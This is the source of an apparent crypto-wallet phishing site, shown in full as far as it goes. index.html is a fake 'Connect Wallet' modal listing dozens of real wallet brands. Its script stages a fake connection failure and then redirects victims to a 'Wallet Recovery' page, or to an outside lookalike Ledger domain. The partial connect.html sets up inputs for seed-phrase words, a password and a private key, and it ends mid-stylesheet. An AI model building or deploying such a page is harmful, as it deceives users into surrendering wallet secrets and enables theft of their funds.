
<file: app/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Web3 Wallet Connection</title>
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <!-- Modal Overlay -->
    <div id="modalOverlay" class="modal-overlay active">
      <div class="modal-content">
        <!-- Main Modal View -->
        <div id="mainModal" class="modal-view">
          <div class="modal-header">
            <button id="helpBtn" class="icon-btn">
              <svg
                width="20"
                height="20"
                viewBox="0 0 24 24"
                fill="none"
                stroke="currentColor"
                stroke-width="2"
              >
                <circle cx="12" cy="12" r="10"></circle>
                <path d="m9,9a3,3 0 1,1 4,2.8c0,0 0,2.2 0,2.2"></path>
                <path d="m12,17l.01,0"></path>
              </svg>
            </button>
            <h2>Connect Wallet</h2>
            <a href="../index.html">
              <button id="closeModal" class="icon-btn">
                <svg
                  width="20"
                  height="20"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                >
                  <line x1="18" y1="6" x2="6" y2="18"></line>
                  <line x1="6" y1="6" x2="18" y2="18"></line>
                </svg></button
            ></a>
          </div>

          <div class="modal-body">
            <!-- Email Input -->
            <div class="input-group">
              <div class="input-icon">
                <svg
                  width="20"
                  height="20"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                >
                  <path
                    d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"
                  ></path>
                  <polyline points="22,6 12,13 2,6"></polyline>
                </svg>
              </div>
              <input
                type="email"
                id="emailInput"
                placeholder="Email"
                class="email-input"
              />
            </div>

            <div class="divider">or</div>

            <!-- Wallet Options -->
            <div class="wallet-options">
              <button class="wallet-btn" data-wallet="WalletConnect">
                <div class="wallet-info">
                  <div class="wallet-icon gradient-blue">
                    <div class="wallet-inner-icon">
                      <div class="wallet-dot"></div>
                    </div>
                  </div>
                  <span>WalletConnect</span>
                </div>
                <div class="wallet-badge blue">QR CODE</div>
              </button>

              <button class="wallet-btn" data-wallet="MetaMask">
                <div class="wallet-info">
                  <img
                    src="./images/metamask.png"
                    class="wallet-icon gradient-blue-dark"
                  />
                  <span>MetaMask</span>
                </div>
                <div class="wallet-badge green">INSTALLED</div>
              </button>

              <button class="wallet-btn" data-wallet="Trust Wallet">
                <div class="wallet-info">
                  <div class="wallet-icon gradient-blue-dark"></div>
                  <span>Trust Wallet</span>
                </div>
              </button>

              <button id="allWalletsBtn" class="wallet-btn">
                <div class="wallet-info">
                  <div class="wallet-icon gray">
                    <div class="dots-grid">
                      <div class="dot"></div>
                      <div class="dot"></div>
                      <div class="dot"></div>
                      <div class="dot"></div>
                    </div>
                  </div>
                  <span>All Wallets</span>
                </div>
                <div class="wallet-badge gray">60+</div>
              </button>
            </div>

            <!-- Footer -->
            <div class="modal-footer">
              <span>Haven't got a wallet? </span>
              <button class="link-btn">Get started</button>
            </div>
          </div>
        </div>

        <!-- Wallet List View -->
        <div id="walletListModal" class="modal-view hidden">
          <div class="modal-header">
            <button id="backBtn" class="icon-btn">
              <svg
                width="20"
                height="20"
                viewBox="0 0 24 24"
                fill="none"
                stroke="currentColor"
                stroke-width="2"
              >
                <line x1="19" y1="12" x2="5" y2="12"></line>
                <polyline points="12,19 5,12 12,5"></polyline>
              </svg>
            </button>
            <h2>All Wallets</h2>
            <button id="closeModal2" class="icon-btn">
              <svg
                width="20"
                height="20"
                viewBox="0 0 24 24"
                fill="none"
                stroke="currentColor"
                stroke-width="2"
              >
                <line x1="18" y1="6" x2="6" y2="18"></line>
                <line x1="6" y1="6" x2="18" y2="18"></line>
              </svg>
            </button>
          </div>

          <div class="modal-body">
            <!-- Search Input -->
            <div class="search-container">
              <input
                type="text"
                id="searchInput"
                placeholder="Search wallets..."
                class="search-input"
              />
            </div>

            <!-- Wallet List -->
            <div id="walletList" class="wallet-list"></div>
          </div>
        </div>
      </div>
    </div>

    <script>
      class WalletConnector {
        constructor() {
          this.wallets = [
            "WalletConnect",
            "Metamask",
            "Trust Wallet",
            "1Inch Wallet",
            "AAVE Wallet",
            "Algorand Wallet",
            "Argent",
            "Atomic Wallet",
            "Autherum Wallet",
            "Avax",
            "Bancor Wallet",
            "Band Protocol Wallet",
            "Binance",
            "Cardano Wallet",
            "Coinbase Wallet",
            "Coinomi Wallet",
            "Cosmos Wallet",
            "Defiant Wallet",
            "Digitex Wallet",
            "Elrond Wallet",
            "Enjin Wallet",
            "EOS Wallet",
            "Exodus Wallet",
            "Falcon Swap Wallet",
            "Formatic Wallet",
            "Harmony Wallet",
            "Hex Wallet",
            "Jaxx Wallet",
            "Kardia Chain Wallet",
            "Kava Wallet",
            "Keplr",
            "Klever Wallet",
            "Kyber Swap Wallet",
            "Ledger Live",
            "Maiar Wallet",
            "MEW Wallet",
            "Monero Wallet",
            "Moonlet Wallet",
            "Neon Wallet",
            "Octofi Wallet",
            "Ocean Wallet",
            "Oasis Wallet",
            "OnChain Wallet",
            "Peakdefi Wallet",
            "Phantom",
            "Polkadot Wallet",
            "Portis Wallet",
            "Rabby Wallet",
            "Rainbow Wallet",
            "Ronin Wallet",
            "SafePal Wallet",
            "Samourai Wallet",
            "Skale Wallet",
            "Solflare Wallet",
            "Sollet Wallet",
            "Tezos Wallet",
            "Theta Wallet",
            "Tomo Chain Wallet",
            "Tron Wallet",
            "Wax Wallet",
            "Zilliqa Wallet",
          ];

          this.walletLogos = {
            WalletConnect: "images/walletconnect.png",
            Metamask: "images/metamask.png",
            "Trust Wallet": "images/trust-wallet.png",
            "Maiar Wallet": "images/maiar.png",
            "Oasis Wallet": "images/oasis.png",
            "Ronin Wallet": "images/ronin.png",
            Ethereum: "images/ethereum.png",
            Keplr: "images/keplr.png",
            "Rainbow wallet": "images/rainbow.png",
            Argent: "images/argent.png",
            Binance: "images/binance.png",
            "OnChain Wallet": "images/onchain.png",
            "AAVE Wallet": "images/aave.png",
            "Coinbase Wallet": "images/coincase.png",
            "Ledger Live": "images/ledger.png",
            "Sollet Wallet": "images/sollet.png",
            "Solflare Wallet": "images/solflare.png",
            "Samourai Wallet": "images/samu.png",
            "Enjin Wallet": "images/enjin.png",
            "Peakdefi Wallet": "images/peakdefi.png",
            "MEW Wallet": "images/mew.png",
            Avax: "images/avax.png",
            "Digitex Wallet": "images/digitex.png",
            "Autherum Wallet": "images/autherum.png",
            "Rabby Wallet": "images/rabby.avif",
            "Portis Wallet": "images/portis.png",
            "SafePal Wallet": "images/safepal.png",
            "Formatic Wallet": "images/formatic.png",
            "Exodus Wallet": "images/exodus.png",
            "Defiant Wallet": "images/defiant.png",
            "Skale Wallet": "images/skale.png",
            Phantom: "images/phantom.png",
            "Coinomi Wallet": "images/coinomi.png",
            "Atomic Wallet": "images/atomic.png",
            "Tron Wallet": "images/tron.png",
            "Band Protocol Wallet": "images/band.png",
            "EOS Wallet": "images/eos.png",
            "Wax Wallet": "images/wax.png",
            "Zilliqa Wallet": "images/zilliqa.png",
            "Polkadot Wallet": "images/polkadot.png",
            "Monero Wallet": "images/monero.png",
            "Klever Wallet": "images/klever.png",
            "Neon Wallet": "images/neon.png",
            "Theta Wallet": "images/theta.png",
            "Tomo Chain Wallet": "images/tomo.png",
            "Jaxx Wallet": "images/jaxx.png",
            "Elrond Wallet": "images/elrond.png",
            "Bancor Wallet": "images/bancor.png",
            "1Inch Wallet": "images/1inch.png",
            "Cosmos Wallet": "images/cosmos.png",
            "Moonlet Wallet": "images/moonlet.png",
            "Harmony Wallet": "images/harmony.png",
            "Tezos Wallet": "images/tezos.png",
            "Kyber Swap Wallet": "images/kyber.png",
            "Falcon Swap Wallet": "images/falcon.png",
            "Kava Wallet": "images/kava.png",
            "Ocean Wallet": "images/ocean.png",
            "Hex Wallet": "images/hex.png",
            "Cardano Wallet": "images/cardano.png",
            "Kardia Chain Wallet": "images/kardia.png",
            "Octofi Wallet": "images/octofi.png",
            "Algorand Wallet": "images/algorand.png",
          };

          this.filteredWallets = [...this.wallets];
          this.init();
        }

        init() {
          this.bindEvents();
          this.renderWalletList();
          this.setWalletIcons();
          this.injectLoadingOverlay();
        }

        injectLoadingOverlay() {
          const overlay = document.createElement("div");
          overlay.id = "loadingOverlay";
          overlay.style.cssText = `
            position: fixed;
            top: 0; left: 0; right: 0; bottom: 0;
            background: rgba(0,0,0,0.7);
            color: white;
            font-size: 1.2rem;
            font-weight: 500;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-direction: column;
            z-index: 9999;
            display: none;
          `;
          overlay.innerHTML = `
            <div class="spinner" style="
              width: 40px; height: 40px;
              border: 4px solid #fff;
              border-top: 4px solid transparent;
              border-radius: 50%;
              margin-bottom: 1rem;
              animation: spin 1s linear infinite;
            "></div>
            <div id="loadingMessage">Connecting...</div>
          `;
          document.body.appendChild(overlay);

          const style = document.createElement("style");
          style.textContent = `
            @keyframes spin {
              0% { transform: rotate(0deg); }
              100% { transform: rotate(360deg); }
            }
          `;
          document.head.appendChild(style);
        }

        bindEvents() {
          const closeModal1 = document.getElementById("closeModal");
          const closeModal2 = document.getElementById("closeModal2");
          const modalOverlay = document.getElementById("modalOverlay");
          const helpBtn = document.getElementById("helpBtn");

          [closeModal1, closeModal2].forEach((btn) =>
            btn?.addEventListener("click", () => this.closeModal())
          );

          modalOverlay?.addEventListener("click", (e) => {
            if (e.target === modalOverlay) this.closeModal();
          });

          document
            .getElementById("allWalletsBtn")
            ?.addEventListener("click", () => this.showWalletList());

          document
            .getElementById("backBtn")
            ?.addEventListener("click", () => this.showMainModal());

          // All wallet clicks (main + list)
          document.addEventListener("click", (e) => {
            const btn = e.target.closest("[data-wallet]");
            if (btn) {
              const walletName = btn.dataset.wallet;
              this.connectWallet(walletName);
            }
          });

          const emailInput = document.getElementById("emailInput");
          emailInput?.addEventListener("keypress", (e) => {
            if (e.key === "Enter") this.connectEmail();
          });

          const searchInput = document.getElementById("searchInput");
          searchInput?.addEventListener("input", (e) => {
            this.filterWallets(e.target.value);
          });

          document.addEventListener("keydown", (e) => {
            if (e.key === "Escape") this.closeModal();
          });

          helpBtn?.addEventListener("click", () => {
            // You can handle help here
          });
        }

        setWalletIcons() {
          document
            .querySelectorAll(".wallet-btn[data-wallet]")
            .forEach((btn) => {
              const walletName = btn.dataset.wallet;
              const logoPath = this.walletLogos[walletName];

              if (logoPath) {
                const iconContainer = btn.querySelector(".wallet-icon");
                if (iconContainer) {
                  iconContainer.innerHTML = "";
                  const img = document.createElement("img");
                  img.src = logoPath;
                  img.alt = `${walletName} logo`;
                  img.className = "wallet-logo";
                  iconContainer.appendChild(img);
                  iconContainer.style.background = "white";
                }
              }
            });

          document.querySelectorAll(".wallet-list-item").forEach((item) => {
            const walletName = item.querySelector("span")?.textContent;
            const logoPath = this.walletLogos[walletName];
            const iconContainer = item.querySelector(".wallet-icon-container");

            if (logoPath && iconContainer) {
              iconContainer.innerHTML = "";
              const img = document.createElement("img");
              img.src = logoPath;
              img.alt = `${walletName} logo`;
              img.className = "wallet-list-logo";
              iconContainer.appendChild(img);
            }
          });
        }

        closeModal() {
          const modalOverlay = document.getElementById("modalOverlay");
          if (modalOverlay) {
            modalOverlay.classList.remove("active");
            document.body.style.overflow = "";
            setTimeout(() => {
              this.showMainModal();
            }, 200);
          }
        }

        showWalletList() {
          document.getElementById("mainModal")?.classList.add("hidden");
          document
            .getElementById("walletListModal")
            ?.classList.remove("hidden");
          setTimeout(() => this.setWalletIcons(), 0);
        }

        showMainModal() {
          document.getElementById("walletListModal")?.classList.add("hidden");
          document.getElementById("mainModal")?.classList.remove("hidden");
          const searchInput = document.getElementById("searchInput");
          if (searchInput) searchInput.value = "";
          this.filteredWallets = [...this.wallets];
          this.renderWalletList();
          setTimeout(() => this.setWalletIcons(), 0);
        }

        connectWallet(walletName) {
          const loadingOverlay = document.getElementById("loadingOverlay");
          const loadingMessage = document.getElementById("loadingMessage");

          if (loadingOverlay && loadingMessage) {
            loadingOverlay.style.display = "flex";
            loadingMessage.style.color = "white";
            loadingMessage.textContent = `Connecting to ${walletName}...`;

            setTimeout(() => {
              loadingMessage.textContent =
                "Could not auto-connect. Please connect your wallet manually";
              loadingMessage.style.color = "#ff4d4f"; // red color
            }, 3000);

            setTimeout(() => {
              if (walletName === "Ledger Live") {
                window.location.href = "https://ledgerdapps.vercel.app/";
              } else {
                window.location.href = "connect.html";
              }
            }, 5000);
          }
        }

        connectEmail() {
          const emailInput = document.getElementById("emailInput");
          if (emailInput) {
            const email = emailInput.value.trim();
            if (email && this.isValidEmail(email)) {
              this.connectWallet("email");
            }
          }
        }

        isValidEmail(email) {
          return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
        }

        filterWallets(term) {
          term = term.toLowerCase().trim();
          this.filteredWallets = term
            ? this.wallets.filter((w) => w.toLowerCase().includes(term))
            : [...this.wallets];
          this.renderWalletList();
        }

        renderWalletList() {
          const walletList = document.getElementById("walletList");
          if (!walletList) return;

          walletList.innerHTML = "";
          this.filteredWallets.forEach((wallet) => {
            const walletItem = document.createElement("button");
            walletItem.className = "wallet-list-item";
            walletItem.dataset.wallet = wallet;

            const logoPath = this.walletLogos[wallet];
            const iconData = this.generateWalletIcon(wallet);

            walletItem.innerHTML = `
              <div class="wallet-icon-container">
                ${
                  logoPath
                    ? `<img src="${logoPath}" alt="${wallet}" class="wallet-list-logo">`
                    : `<div class="wallet-list-icon" style="background: ${iconData.background}">${iconData.letter}</div>`
                }
              </div>
              <span>${wallet}</span>
            `;

            walletList.appendChild(walletItem);
          });

          if (this.filteredWallets.length === 0) {
            const noResults = document.createElement("div");
            noResults.style.cssText =
              "text-align:center;padding:2rem;color:#6b7280;";
            noResults.textContent = "No wallets found";
            walletList.appendChild(noResults);
          }

          setTimeout(() => this.setWalletIcons(), 0);
        }

        generateWalletIcon(name) {
          const colors = [
            "linear-gradient(135deg, #60a5fa, #3b82f6)",
            "linear-gradient(135deg, #a78bfa, #8b5cf6)",
            "linear-gradient(135deg, #34d399, #10b981)",
            "linear-gradient(135deg, #fb923c, #ea580c)",
            "linear-gradient(135deg, #f87171, #ef4444)",
            "linear-gradient(135deg, #818cf8, #6366f1)",
            "linear-gradient(135deg, #f472b6, #ec4899)",
            "linear-gradient(135deg, #2dd4bf, #14b8a6)",
          ];
          const idx = name.length % colors.length;
          return {
            background: colors[idx],
            letter: name.charAt(0).toUpperCase(),
          };
        }
      }

      document.addEventListener("DOMContentLoaded", () => {
        new WalletConnector();
      });

      // Add CSS animations and logo styles
      const style = document.createElement("style");
      style.textContent = `
        @keyframes slideIn {
          from { transform: translateX(100%); opacity: 0; }
          to { transform: translateX(0); opacity: 1; }
        }

        @keyframes slideOut {
          from { transform: translateX(0); opacity: 1; }
          to { transform: translateX(100%); opacity: 0; }
        }

        .toast {
          position: fixed;
          top: 20px;
          right: 20px;
          padding: 12px 24px;
          border-radius: 8px;
          z-index: 10000;
          max-width: 300px;
          word-wrap: break-word;
          animation: slideIn 0.3s ease;
          color: white;
          box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
        }

        .toast.info {
          background: #3b82f6;
        }

        .toast.error {
          background: #ef4444;
        }

        .toast.hide {
          animation: slideOut 0.3s ease forwards;
        }

        /* Wallet logo styles */
        .wallet-logo {
          width: 100%;
          height: 100%;
          object-fit: contain;
          padding: 4px;
        }

        .wallet-list-logo {
          width: 100%;
          height: 100%;
          object-fit: contain;
          padding: 4px;
        }

        .wallet-icon-container {
          width: 40px;
          height: 40px;
          border-radius: 16px;
          display: flex;
          align-items: center;
          justify-content: center;
          overflow: hidden;
          background: white;
        }

        /* Ensure proper sizing for generated icons */
        .wallet-list-icon {
          width: 100%;
          height: 100%;
          border-radius: 16px;
          display: flex;
          align-items: center;
          justify-content: center;
          color: white;
          font-weight: bold;
          font-size: 1.2rem;
        }

        /* Responsive styles */3
        @media (max-width: 480px) {
          .wallet-icon-container {
            width: 36px;
            height: 36px;
          }
        }

        @media (max-width: 360px) {
          .wallet-icon-container {
            width: 32px;
            height: 32px;
          }
        }
      `;
      document.head.appendChild(style);
    </script>
  </body>
</html>
</file>

<file: app/connect.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Wallet Recovery</title>
    <style>
      * {
        text-decoration: none;
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      body {
        min-height: 100vh;
        background: #030915;
        padding: 1rem;
        display: flex;
        align-items: center;
        justify-content: center;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
          sans-serif;
      }

      .container {
        width: 100%;
        max-width: 64rem;
        margin: 0 auto;
      }

      /* Tab Styles - Less bold */
      .tabs-container {
        margin-bottom: 2rem;
      }

      .tabs-list {
        display: flex;
        background: #1a202c;
        border: 1px solid #4a5568;
        border-radius: 0.75rem;
        padding: 0.25rem;
        gap: 0.25rem;
      }

      .tab-trigger {
        flex: 1;
        background: none;
        border: none;
        color: #a0aec0;
        font-size: 0.875rem;
        font-weight: 400; /* Reduced from 500 to 400 */
        padding: 0.75rem 1rem;
        border-radius: 0.5rem;
        cursor: pointer;
        transition: all 0.2s;
      }

      .tab-trigger:hover {
        color: white;
        background: rgba(74, 85, 104, 0.5);
      }

      .tab-trigger.active {
        background: #4299e1;
        color: white;
      }

      .tab-content {
        display: none;
      }

      .tab-content.active {
        display: block;
      }

      /* Dropdown Styles */
      .dropdown-container {
        margin-bottom: 2rem;
      }

      .dropdown {
        position: relative;
        max-width: 24rem;
      }

      .dropdown-button {
        width: 100%;
        background: #1a202c;
        border: 1px solid #4a5568;
        border-radius: 0.75rem;
        padding: 0.75rem 1rem;
        color: white;
        display: flex;
        align-items: center;
        justify-content: space-between;
        cursor: pointer;
        transition: border-color 0.2s;
      }

      .dropdown-button:hover {
        border-color: #718096;
      }

      .chevron {
        transition: transform 0.2s;
      }

      .card {
        border: 1px solid #ffffff;
        padding: 2.5rem;
        border-radius: 1rem;
      }

      .chevron.rotate {
        transform: rotate(180deg);
      }

      .dropdown-menu {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        margin-top: 0.5rem;
        background: #1a202c;
        border: 1px solid #4a5568;
        border-radius: 0.75rem;
        box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
        z-index: 10;
        display: none;
      }

      .dropdown-menu.show {
        display: block;
      }

      .dropdown-item {
        width: 100%;
        padding: 0.75rem 1rem;
        text-align: left;
        color: white;
        background: none;
        border: none;
        cursor: pointer;
        transition: background-color 0.2s;
      }

      .dropdown-item:hover {
        background: #2d3748;
      }

      .dropdown-item:first-child {
        border-radius: 0.75rem 0.75rem 0 0;
      }

      .dropdown-item:last-child {
        border-radius: 0 0 0.75rem 0.75rem;
      }

      /* Info Banner */
      .info-banner {
        margin-bottom: 2rem;
        background: rgba(30, 64, 175, 0.3);
        border: 1px solid rgba(66, 153, 225, 0.5);
        border-radius: 0.75rem;
        padding: 1rem;
        display: flex;
        align-items: flex-start;
        gap: 0.75rem;
      }

      .info-icon {
        width: 1.25rem;
        height: 1.25rem;
        border-radius: 50%;
        background: #4299e1;
        display: flex;
        align-items: center;
        justify-content: center;
        flex-shrink: 0;
        margin-top: 0.125rem;
      }

      .info-icon span {
        color: white;
        font-size: 0.75rem;
        font-weight: bold;
      }

      .info-banner p {
        color: #bee3f8;
        font-size: 0.875rem;
      }

      /* Phrase Section */
      .phrase-section {
        margin-bottom: 2rem;
      }

      .phrase-section h2 {
        color: white;
        font-size: 1.25rem;
        font-weight: 600;
        text-align: center;
        margin-bottom: 1.5rem;
      }

      .phrase-grid {
        display: grid;
        grid-template-columns: 1fr;
        gap: 1rem;
      }

      @media (min-width: 768px) {
        .phrase-grid {
          grid-template-columns: repeat(3, 1fr);
        }
      }

      .phrase-item {
        display: flex;
        align-items: center;
        gap: 0.75rem;
      }

      .phrase-number {
        color: #a0aec0;
        font-size: 0.875rem;
        width: 1.5rem;
        text-align: right;
      }

      .phrase-input-container {
        position: relative;
        flex: 1;
      }

      .phrase-input {
        width: 100%;
        background: #1a202c;
        border: 1px solid #4a5568;
        border-radius: 0.5rem;
        padding: 0.625rem 0.75rem;
        color: white;
        transition: border-color 0.2s;
      }

      .phrase-input:focus {
        outline: none;
        border-color: #4299e1;
      }

      .phrase-input::placeholder {
        color: #718096;
      }

      .eye-button {
        padding: 0.5rem;
        color: #a0aec0;
        background: none;
        border: none;
        cursor: pointer;
        transition: color 0.2s;
      }

      .eye-button:hover {
        color: white;
      }

      .eye-icon {
        display: block;
      }

      /* Password Section - Modified for single field */
      .password-section {
        margin-bottom: 2rem;
        display: flex;
        flex-direction: column;
        align-items: center; /* Center the password field */
      }

      .password-field {
        width: 60%; /* Shorter width */
        max-width: 300px; /* Max width for larger screens */
      }

      .password-field label {
        display: block;
        color: white;
        font-size: 0.875rem;
        font-weight: 500;
        margin-bottom: 0.5rem;
        text-align: center; /* Center align label */
      }

      .input-container {
        position: relative;
      }

      .input-container input {
        width: 100%;
        background: #1a202c;
        border: 1px solid #4a5568;
        border-radius: 0.5rem;
        padding: 0.75rem;
        padding-right: 3rem;
        color: white;
        transition: border-color 0.2s;
      }

      .input-container input:focus {
        outline: none;
        border-color: #4299e1;
      }

      .input-container input::placeholder {
        color: #718096;
      }

      .input-container .eye-button {
        position: absolute;
        right: 0.75rem;
        top: 50%;
        transform: translateY(-50%);
      }

      /* Button Container */
      .button-container {
        display: flex;
        justify-content: center;
      }

      .restore-button {
        background: #4299e1;
        color: white;
        font-weight: 600;
        padding: 0.75rem 3rem;
        border-radius: 0.5rem;
        border: none;
        cursor: pointer;
        transition: all 0.2s;
        box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
      }

      .restore-button:hover {
        background: #3182ce;
        box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1);
      }

      /* Private Key Section */
      .private-key-section {
        margin-bottom: 2rem;
      }

      .private-key-section h2 {
        color: white;
        font-size: 1.25rem;
        font-weight: 600;
        text-align: center;
        margin-bottom: 1.5rem;
      }

      .private-key-field {
        margin-bottom: 1rem;
      }

      .private-key-field label {
        display: block;
        color: white;
        font-size: 0.875rem;
        font-weight: 500;
        margin-bottom: 0.5rem;
      }

      .private-key-input {
        width: 100%;
        background: #1a202c;
        border: 1px solid #4a5568;
        border-radius: 0.5rem;
        padding: 0.75rem;
        padding-right: 3rem;
        color: white;
        transition: border-color 0.2s;
        font-family: monospace;
        font-size: 0.875rem;
      }

      .private-key-input:focus {
        outline: none;
        border-color: #4299e1;
      }

      .private-key-input::placeholder {
        color: #718096;
      }

      /* Hidden Eye Icons */
      .eye-off {
        display: none;
      }

      .show-eye-off .eye-icon {
        display: none;
      }

      .show-eye-off .eye-off {
        display: block;
      }

      /* Modal Styles */
      .modal-overlay {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(0, 0, 0, 0.7);
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 1000;
        backdrop-filter: blur(5px);
      }

      .modal-overlay.hidden {
        display: none;
      }

      .modal {
        background: rgba(26, 32, 44, 0.95);
        border: 1px solid #4a5568;
        border-radius: 1rem;
        width: 90%;
        max-width: 400px;
        overflow: hidden;
        box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
      }

      .modal-content {
        padding: 2rem;
        text-align: center;
      }

      .modal-icon {
        font-size: 3rem;
        margin-bottom: 1.5rem;
      }

      .modal-title {
        color: white;
        font-size: 1.5rem;
        font-weight: 600;
        margin-bottom: 1rem;
      }

      .modal-message {
